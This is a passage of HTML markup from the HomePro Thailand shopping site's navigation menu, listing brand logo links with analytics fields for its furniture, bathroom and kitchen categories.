																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_king_200x200.png')" data-l1="KING" data-value="4362314" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362314" value="KING"/>
																		<input type="hidden" class="gtmImage-4362314" value="https://static.homepro.co.th/brandimage/20240321/20240321_king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/benetta" data-name="BENETTA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/largehero/BETETTA_200x200.png')" data-l1="BENETTA" data-value="4362315" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362315" value="BENETTA"/>
																		<input type="hidden" class="gtmImage-4362315" value="https://static.homepro.co.th/largehero/BETETTA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KIOSK" data-name="KIOSK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_kiosk_200x200.png')" data-l1="KIOSK" data-value="4362316" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362316" value="KIOSK"/>
																		<input type="hidden" class="gtmImage-4362316" value="https://static.homepro.co.th/brandimage/20240321/20240321_kiosk_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CTREND" data-name="CTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ctrend_200x200.png')" data-l1="CTREND" data-value="4362317" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362317" value="CTREND"/>
																		<input type="hidden" class="gtmImage-4362317" value="https://static.homepro.co.th/brandimage/20240321/20240321_ctrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KLEEN-TEX" data-name="KLEEN-TEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_kleen_tex_200x200.png')" data-l1="KLEEN-TEX" data-value="4362318" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362318" value="KLEEN-TEX"/>
																		<input type="hidden" class="gtmImage-4362318" value="https://static.homepro.co.th/brandimage/20240321/20240321_kleen_tex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=RHYTHM" data-name="RHYTHM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_rhythm_200x200.png')" data-l1="RHYTHM" data-value="4362319" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362319" value="RHYTHM"/>
																		<input type="hidden" class="gtmImage-4362319" value="https://static.homepro.co.th/brandimage/20240321/20240321_rhythm_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OFFICEINTREND" data-name="OFFICEINTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_FURINTREND_200x200.png')" data-l1="OFFICEINTREND" data-value="4510806" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510806" value="OFFICEINTREND"/>
																		<input type="hidden" class="gtmImage-4510806" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_FURINTREND_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=ME%20LIVING" data-name="ME LIVING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png')" data-l1="ME LIVING" data-value="4362320" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362320" value="ME LIVING"/>
																		<input type="hidden" class="gtmImage-4362320" value="https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AS FURNITURE" data-name="AS FURNITURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240311_as_furniture_200x200.png')" data-l1="AS FURNITURE" data-value="4510807" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510807" value="AS FURNITURE"/>
																		<input type="hidden" class="gtmImage-4510807" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240311_as_furniture_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=SANKI" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANKI_200x200.png')" data-l1="SANKI" data-value="4510808" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510808" value="SANKI"/>
																		<input type="hidden" class="gtmImage-4510808" value="https://static.homepro.co.th/campaign/_default/SANKI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRMCR BY MI" data-name="CRMCR BY MI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_CRMCR_BY_MI_200x200.png')" data-l1="CRMCR BY MI" data-value="4510809" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510809" value="CRMCR BY MI"/>
																		<input type="hidden" class="gtmImage-4510809" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_CRMCR_BY_MI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FURINTREND" data-name="FURINTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20230705_furintrend_200x200.png')" data-l1="FURINTREND" data-value="4510810" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510810" value="FURINTREND"/>
																		<input type="hidden" class="gtmImage-4510810" value="https://static.homepro.co.th/brandimage/20240619/FUR/20230705_furintrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PRELUDE" data-name="PRELUDE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_PRELUDE_200x200.png')" data-l1="PRELUDE" data-value="4510811" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510811" value="PRELUDE"/>
																		<input type="hidden" class="gtmImage-4510811" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_PRELUDE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GROWN" data-name="GROWN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/GROWN%20final_0.jpg')" data-l1="GROWN" data-value="4510812" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510812" value="GROWN"/>
																		<input type="hidden" class="gtmImage-4510812" value="https://static.homepro.co.th/brandimage/20240619/FUR/GROWN%20final_0.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INHOME" data-name="INHOME" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_INHOME_200x200.png')" data-l1="INHOME" data-value="4510813" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510813" value="INHOME"/>
																		<input type="hidden" class="gtmImage-4510813" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_INHOME_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAIBULL" data-name="THAIBULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg')" data-l1="THAIBULL" data-value="4510814" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510814" value="THAIBULL"/>
																		<input type="hidden" class="gtmImage-4510814" value="https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/QUEEN?ca=FUR" data-name="QUEEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_QUEEN_200x200.png')" data-l1="QUEEN" data-value="4510815" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510815" value="QUEEN"/>
																		<input type="hidden" class="gtmImage-4510815" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_QUEEN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HARA CHAIR" data-name="HARA CHAIR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_HARA_CHAIR_200x200.png')" data-l1="HARA CHAIR" data-value="4510816" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510816" value="HARA CHAIR"/>
																		<input type="hidden" class="gtmImage-4510816" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_HARA_CHAIR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/hafele_200x200.png')" data-l1="HAFELE" data-value="4510817" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510817" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4510817" value="https://static.homepro.co.th/brandimage/20240619/FUR/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOKUYO" data-name="TOKUYO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_TOKUYO_200x200.png')" data-l1="TOKUYO" data-value="4510818" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510818" value="TOKUYO"/>
																		<input type="hidden" class="gtmImage-4510818" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_TOKUYO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NUBWO" data-name="NUBWO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_NUBWO_200x200.png')" data-l1="NUBWO" data-value="4510819" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510819" value="NUBWO"/>
																		<input type="hidden" class="gtmImage-4510819" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_NUBWO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ANDA SEAT" data-name="ANDA SEAT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_ANDA_SEAT_200x200.png')" data-l1="ANDA SEAT" data-value="4510820" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510820" value="ANDA SEAT"/>
																		<input type="hidden" class="gtmImage-4510820" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_ANDA_SEAT_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PROMA" data-name="PROMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PROMA_200x200.png')" data-l1="PROMA" data-value="4824700" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824700" value="PROMA"/>
																		<input type="hidden" class="gtmImage-4824700" value="https://static.homepro.co.th/campaign/_default/PROMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/dfprochair" data-name="DF PROCHAIR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DF PROCHAIR_200x200.png')" data-l1="DF PROCHAIR" data-value="4824701" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824701" value="DF PROCHAIR"/>
																		<input type="hidden" class="gtmImage-4824701" value="https://static.homepro.co.th/campaign/_default/DF PROCHAIR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0268114655" data-name="TTRacing" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TTRacing_200x200.png')" data-l1="TTRacing" data-value="4824702" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824702" value="TTRacing"/>
																		<input type="hidden" class="gtmImage-4824702" value="https://static.homepro.co.th/campaign/_default/TTRacing_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PanaObjects" data-name="Pana Objects" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pana_Objects_200x200.png')" data-l1="Pana Objects" data-value="5008868" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008868" value="Pana Objects"/>
																		<input type="hidden" class="gtmImage-5008868" value="https://static.homepro.co.th/campaign/_default/Pana_Objects_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DeliOffice" data-name="Deli" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/deli200x200.png')" data-l1="Deli" data-value="5008869" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008869" value="Deli"/>
																		<input type="hidden" class="gtmImage-5008869" value="https://static.homepro.co.th/campaign/_default/deli200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/FennixOfficialThailand" data-name="Fennix" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Fennix.png')" data-l1="Fennix" data-value="5377531" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377531" value="Fennix"/>
																		<input type="hidden" class="gtmImage-5377531" value="https://static.homepro.co.th/shopbybrand/20250512/Fennix.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/leeco" data-name="LEECO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/LEECO.png')" data-l1="LEECO" data-value="5377532" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377532" value="LEECO"/>
																		<input type="hidden" class="gtmImage-5377532" value="https://static.homepro.co.th/shopbybrand/20250512/LEECO.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/EvergreenFurniture" data-name="Evergreen furniture" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Evergreen_Furniture.png')" data-l1="Evergreen furniture" data-value="5377533" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377533" value="Evergreen furniture"/>
																		<input type="hidden" class="gtmImage-5377533" value="https://static.homepro.co.th/shopbybrand/20250512/Evergreen_Furniture.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BAT" class="l1-link BAT">
												<span>ห้องน้ำ</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/BAT?b=MOYA" data-name="MOYA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_moya_200x200.png')" data-l1="MOYA" data-value="4272911" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272911" value="MOYA"/>
																		<input type="hidden" class="gtmImage-4272911" value="https://static.homepro.co.th/brandimage/20210402_moya_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/moya_plus" data-name="MOYA Plus" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MOYA_PLUS.png')" data-l1="MOYA Plus" data-value="4824726" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824726" value="MOYA Plus"/>
																		<input type="hidden" class="gtmImage-4824726" value="https://static.homepro.co.th/campaign/_default/MOYA_PLUS.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/COTTO" data-name="COTTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/COTTO_200x200_Sep24.png')" data-l1="COTTO" data-value="4272918" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272918" value="COTTO"/>
																		<input type="hidden" class="gtmImage-4272918" value="https://static.homepro.co.th/campaign/_default/COTTO_200x200_Sep24.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AMERICAN_STANDARD" data-name="AMERICAN STANDARD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210705_american_standard_200x200.png')" data-l1="AMERICAN STANDARD" data-value="4272912" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272912" value="AMERICAN STANDARD"/>
																		<input type="hidden" class="gtmImage-4272912" value="https://static.homepro.co.th/brandimage/20210705_american_standard_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOTO" data-name="TOTO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210902_toto_200x200.png')" data-l1="TOTO" data-value="4272913" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272913" value="TOTO"/>
																		<input type="hidden" class="gtmImage-4272913" value="https://static.homepro.co.th/brandimage/20210902_toto_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200.png')" data-l1="HAFELE" data-value="4272915" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272915" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272915" value="https://static.homepro.co.th/brandimage/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KOHLER" data-name="KOHLER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/kohler_200x200.png')" data-l1="KOHLER" data-value="4272917" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272917" value="KOHLER"/>
																		<input type="hidden" class="gtmImage-4272917" value="https://static.homepro.co.th/brandimage/kohler_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KARAT" data-name="KARAT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/karat_200x200_Oct.png')" data-l1="KARAT" data-value="4701163" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701163" value="KARAT"/>
																		<input type="hidden" class="gtmImage-4701163" value="https://static.homepro.co.th/campaign/_default/karat_200x200_Oct.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=NASCO" data-name="NASCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nasco_200x200.png')" data-l1="NASCO" data-value="4701248" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701248" value="NASCO"/>
																		<input type="hidden" class="gtmImage-4701248" value="https://static.homepro.co.th/campaign/_default/Nasco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/I-SPA" data-name="I-SPA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/i-spa_200x200.png')" data-l1="I-SPA" data-value="4701253" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701253" value="I-SPA"/>
																		<input type="hidden" class="gtmImage-4701253" value="https://static.homepro.co.th/campaign/_default/i-spa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRISTINA" data-name="CRISTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cristina_200x200.png')" data-l1="CRISTINA" data-value="4854041" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4854041" value="CRISTINA"/>
																		<input type="hidden" class="gtmImage-4854041" value="https://static.homepro.co.th/campaign/_default/cristina_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KARAT+FAUCET" data-name="KARAT FAUCET" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KARAT-FAUCET_200x200.png')" data-l1="KARAT FAUCET" data-value="4701254" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701254" value="KARAT FAUCET"/>
																		<input type="hidden" class="gtmImage-4701254" value="https://static.homepro.co.th/campaign/_default/KARAT-FAUCET_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=RASLAND" data-name="RASLAND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png')" data-l1="RASLAND" data-value="4701255" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701255" value="RASLAND"/>
																		<input type="hidden" class="gtmImage-4701255" value="https://static.homepro.co.th/campaign/_default/rasland_200x200_Update.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=DONMARK" data-name="DONMARK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DONMARK_200X200.png')" data-l1="DONMARK" data-value="4701399" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701399" value="DONMARK"/>
																		<input type="hidden" class="gtmImage-4701399" value="https://static.homepro.co.th/campaign/_default/DONMARK_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=LUZERN" data-name="LUZERN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/luzern-200x200.png')" data-l1="LUZERN" data-value="4701400" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701400" value="LUZERN"/>
																		<input type="hidden" class="gtmImage-4701400" value="https://static.homepro.co.th/brandimage/luzern-200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=NOVABATH" data-name="NOVABATH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210903_novabath_200x200.png')" data-l1="NOVABATH" data-value="4701415" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4701415" value="NOVABATH"/>
																		<input type="hidden" class="gtmImage-4701415" value="https://static.homepro.co.th/brandimage/20210903_novabath_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WS" data-name="WS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/WG_LOGO_200X200.png')" data-l1="WS" data-value="4329086" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4329086" value="WS"/>
																		<input type="hidden" class="gtmImage-4329086" value="https://static.homepro.co.th/campaign/_default/WG_LOGO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HONS" data-name="HONS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Hons_200x200.png')" data-l1="HONS" data-value="4272914" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272914" value="HONS"/>
																		<input type="hidden" class="gtmImage-4272914" value="https://static.homepro.co.th/campaign/_default/Hons_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=ENGLEFIELD" data-name="ENGLEFIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ENGLEFIELD_200x200.png')" data-l1="ENGLEFIELD" data-value="4702115" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702115" value="ENGLEFIELD"/>
																		<input type="hidden" class="gtmImage-4702115" value="https://static.homepro.co.th/campaign/_default/ENGLEFIELD_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=HANG" data-name="HANG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hang_200x200.png')" data-l1="HANG" data-value="4702294" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702294" value="HANG"/>
																		<input type="hidden" class="gtmImage-4702294" value="https://static.homepro.co.th/campaign/_default/hang_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=FLUIDMASTER" data-name="FLUIDMASTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FLUIDMASTER_200X200.png')" data-l1="FLUIDMASTER" data-value="4702296" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702296" value="FLUIDMASTER"/>
																		<input type="hidden" class="gtmImage-4702296" value="https://static.homepro.co.th/campaign/_default/FLUIDMASTER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/BAT?b=KIMBERLY" data-name="KIMBERLY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kimbely_200x200.png')" data-l1="KIMBERLY" data-value="4702417" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4702417" value="KIMBERLY"/>
																		<input type="hidden" class="gtmImage-4702417" value="https://static.homepro.co.th/campaign/_default/kimbely_200x200.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/KIT" class="l1-link KIT">
												<span>ห้องครัวและอุปกรณ์</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/bosch_APP" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/bosch_200x200.png')" data-l1="BOSCH" data-value="4272841" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272841" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4272841" value="https://static.homepro.co.th/brandimage/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/KIT04?s=12&size=100&b=toshiba" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4272840" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272840" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4272840" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX" data-name="MEX " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/2022127_mex_200x200.png')" data-l1="MEX " data-value="4272842" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272842" value="MEX "/>
																		<input type="hidden" class="gtmImage-4272842" value="https://static.homepro.co.th/brandimage/2022127_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hafele_200x200.png')" data-l1="HAFELE" data-value="4272845" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272845" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4272845" value="https://static.homepro.co.th/brandimage/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CABIN" data-name="CABIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/cabin.jpg')" data-l1="CABIN" data-value="4272839" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272839" value="CABIN"/>
																		<input type="hidden" class="gtmImage-4272839" value="https://static.homepro.co.th/campaign/_default/cabin.jpg"/>
																	</div>
																</div>
															</a>
